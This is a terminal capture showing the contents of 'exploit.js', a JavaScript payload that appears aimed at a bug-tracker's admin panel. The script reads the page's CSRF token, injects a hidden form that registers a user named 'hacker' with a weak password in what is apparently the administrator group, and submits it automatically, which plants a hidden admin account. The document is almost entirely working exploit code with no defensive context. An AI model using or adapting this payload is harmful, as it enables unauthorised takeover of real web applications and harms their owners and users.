 ┌──(sohamt㉿CyberCreedPC)-[~/Downloads]
└─$ cat exploit.js
var tok = document.getElementsByName('csrftoken')[0].value;

var txt = '<form method="POST" id="hacked_form"
action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="
root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'

var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);
document.getElementById("hacked_form").submit();